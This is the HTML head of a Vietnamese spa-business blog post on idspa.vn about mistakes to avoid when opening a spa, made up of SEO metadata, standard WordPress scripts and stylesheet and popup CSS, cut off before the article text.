

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idspa.vn/mo-spa-thanh-cong/
body_size: 33320
content:
<!doctype html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='max-image-preview:large' />

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Mở spa thành công - [3+] vấn đề chủ spa cần tránh</title>
<meta name="description" content="Chắc rằng, việc mở Spa thành công để không phải chịu cảnh thua lỗ là câu hỏi được các chủ Spa hết mực quan tâm. Vậy thì đây là 5 sai lầm cần tránh để việc"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://idspa.vn/mo-spa-thanh-cong/" />
<meta name="keywords" content="Mở spa thành công"/>
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="Mở spa thành công - [3+] vấn đề chủ spa cần tránh">
<meta property="og:description" content="Chắc rằng, việc mở Spa thành công để không phải chịu cảnh thua lỗ là câu hỏi được các chủ Spa hết mực quan tâm. Vậy thì đây là 5 sai lầm cần tránh để việc">
<meta property="og:url" content="https://idspa.vn/mo-spa-thanh-cong/">
<meta property="og:site_name" content="IDSPA.VN">
<meta property="article:publisher" content="https://www.facebook.com/IdspaPhanMemQuanLySpa/">
<meta property="article:tag" content="kinh nghiệm kinh doanh">
<meta property="article:tag" content="mở spa thành công">
<meta property="article:tag" content="quản lý spa online">
<meta property="article:section" content="Góc chia sẻ">
<meta property="og:updated_time" content="2022-04-10T08:48:24+07:00">
<meta property="og:image" content="https://idspa.vn/wp-content/uploads/2022/04/2-12.png">
<meta property="og:image:secure_url" content="https://idspa.vn/wp-content/uploads/2022/04/2-12.png">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="422">
<meta property="og:image:alt" content="[3+] vấn đề chủ spa cần tránh để mở spa thành công!">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Mở spa thành công - [3+] vấn đề chủ spa cần tránh">
<meta name="twitter:description" content="Chắc rằng, việc mở Spa thành công để không phải chịu cảnh thua lỗ là câu hỏi được các chủ Spa hết mực quan tâm. Vậy thì đây là 5 sai lầm cần tránh để việc">
<meta name="twitter:site" content="@hIdspaPhanMemSpa">
<meta name="twitter:creator" content="@hIdspaPhanMemSpa">
<meta name="twitter:image" content="https://idspa.vn/wp-content/uploads/2022/04/2-12.png">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","headline":"M\u1edf spa th\u00e0nh c\u00f4ng - [3+] v\u1ea5n \u0111\u1ec1 ch\u1ee7 spa c\u1ea7n tr\u00e1nh","datePublished":"2022-04-09T10:54:15+07:00","dateModified":"2022-04-10T08:48:24+07:00","publisher":{"@type":"Organization","name":"Hu\u1ef3nh Trang","logo":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/09\/logo1-05.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/idspa.vn\/mo-spa-thanh-cong\/"},"author":{"@type":"Person","name":"Hu\u1ef3nh Trang"},"description":"Ch\u1eafc r\u1eb1ng, vi\u1ec7c m\u1edf Spa th\u00e0nh c\u00f4ng \u0111\u1ec3 kh\u00f4ng ph\u1ea3i ch\u1ecbu c\u1ea3nh thua l\u1ed7 l\u00e0 c\u00e2u h\u1ecfi \u0111\u01b0\u1ee3c c\u00e1c ch\u1ee7 Spa h\u1ebft m\u1ef1c quan t\u00e2m. V\u1eady th\u00ec \u0111\u00e2y l\u00e0 5 sai l\u1ea7m c\u1ea7n tr\u00e1nh \u0111\u1ec3 vi\u1ec7c","image":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2022\/04\/2-12.png","width":800,"height":422}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IDSPA.VN &raquo; Feed" href="https://idspa.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="IDSPA.VN &raquo; Comments Feed" href="https://idspa.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IDSPA.VN &raquo; Mở spa thành công &#8211; [3+] vấn đề chủ spa cần tránh Comments Feed" href="https://idspa.vn/mo-spa-thanh-cong/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/idspa.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://idspa.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://idspa.vn/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://idspa.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='essensial-blocks-animation-css' href='https://idspa.vn/wp-content/plugins/essential-blocks/assets/css/animate.min.css?ver=3.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='cmoz-style-css' href='https://idspa.vn/wp-content/plugins/contact-me-on-zalo/assets/css/style-1.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='hpr-style-css' href='https://idspa.vn/wp-content/plugins/hotline-phone-ring/assets/css/style-2.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CNunito+Sans%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://idspa.vn/wp-content/themes/engitech/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-awesome-font-css' href='https://idspa.vn/wp-content/themes/engitech/css/font-awesome.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-flaticon-font-css' href='https://idspa.vn/wp-content/themes/engitech/css/flaticon.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://idspa.vn/wp-content/themes/engitech/css/slick.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://idspa.vn/wp-content/themes/engitech/css/slick-theme.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://idspa.vn/wp-content/themes/engitech/css/magnific-popup.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-style-css' href='https://idspa.vn/wp-content/themes/engitech/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-likes-public-css-css' href='https://idspa.vn/wp-content/themes/engitech/inc/backend/css/simple-likes-public.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://idspa.vn/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5302-css' href='https://idspa.vn/wp-content/uploads/elementor/css/post-5302.css?ver=1678846950' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://idspa.vn/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://idspa.vn/wp-content/uploads/elementor/css/global.css?ver=1674136053' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10470-css' href='https://idspa.vn/wp-content/uploads/elementor/css/post-10470.css?ver=1674136049' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://idspa.vn/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.16.2' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 4428: Default Theme */
.pum-theme-4428, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4428 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-4428 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-4428 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-4428 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 4429: Light Box */
.pum-theme-4429, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-4429 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4429 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-4429 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-4429 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 4430: Enterprise Blue */
.pum-theme-4430, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-4430 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4430 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-4430 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-4430 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 4431: Hello Box */
.pum-theme-4431, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-4431 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4431 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-4431 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-4431 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 4432: Cutting Edge */
.pum-theme-4432, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-4432 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-4432 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-4432 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-4432 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 4433: Framed Border */
.pum-theme-4433, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
